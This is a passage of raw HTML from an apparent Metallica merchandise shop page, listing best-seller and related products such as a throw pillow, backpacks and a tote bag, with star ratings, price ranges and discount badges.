  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="189">
    <a href="https://metallica-merch.com/product/metallica-band-throw-pillow-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/437/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-6-small.jpg?w=250&amp;h=250"
                alt="metallica band Throw Pillow RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://metallica-merch.com/product/metallica-band-throw-pillow-rb1608" class="capitalize hover:underline leading-3">metallica band Throw Pillow RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://metallica-merch.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="122">
    <a href="https://metallica-merch.com/product/skull-metallica-band-rock-backpack-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/302/conversions/urbackpack_frontsquare600x600-18-small.jpg?w=250&amp;h=250"
                alt="Skull Metallica Band Rock Backpack RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://metallica-merch.com/product/skull-metallica-band-rock-backpack-rb1608" class="capitalize hover:underline leading-3">Skull Metallica Band Rock Backpack RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="113">
    <a href="https://metallica-merch.com/product/zombie-jesus-playing-metallica-guitar-all-over-print-tote-bag-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/283/conversions/tb840x840medium-c1198600600-bgf8f8f8.u2-2-small.jpg?w=250&amp;h=250"
                alt="Zombie Jesus Playing Metallica Guitar All Over Print Tote Bag RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://metallica-merch.com/product/zombie-jesus-playing-metallica-guitar-all-over-print-tote-bag-rb1608" class="capitalize hover:underline leading-3">Zombie Jesus Playing Metallica Guitar All Over Print Tote Bag RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="132">
    <a href="https://metallica-merch.com/product/musiciou_0metallica-band-heavy-metal-metallica-metallica-sale-metallica-logo-metallica-popular-metallica-tour-metallica-concert-trending-metallica-music-backpack-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/321/conversions/urbackpack_frontsquare600x600-8-small.jpg?w=250&amp;h=250"
                alt="Metallica tour, metallica concert, trending, metallica music Backpack RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://metallica-merch.com/product/musiciou_0metallica-band-heavy-metal-metallica-metallica-sale-metallica-logo-metallica-popular-metallica-tour-metallica-concert-trending-metallica-music-backpack-rb1608" class="capitalize hover:underline leading-3">Metallica tour, metallica concert, trending, metallica music Backpack RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
